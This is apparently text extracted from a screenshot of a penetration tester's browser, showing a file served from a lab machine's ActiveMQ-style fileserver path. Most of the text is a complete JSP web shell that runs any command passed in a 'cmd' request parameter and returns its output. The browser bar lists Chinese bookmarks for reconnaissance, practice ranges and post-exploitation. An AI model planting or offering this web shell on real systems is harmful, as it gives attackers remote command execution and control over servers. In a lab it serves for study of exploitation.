 不安全 | 192.168.149.129:8161/fileserver/2.txt
2 1 S
信息收集 实战靶场 学习工具 图像识别 在线解码 服务代理 问题站点 资源库 后渗透 内网穿透 漏洞挖掘 在线工具 黑
<%@ page import="java.io.*"%>
<%
 out.print("Hello</br>");
 String strcmd=request.getParameter("cmd");
 String line=null;
 Process p=Runtime.getRuntime().exec(strcmd);
 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
 while((line=br.readLine())!=null){
 out.print(line+"</br>");
 }
%>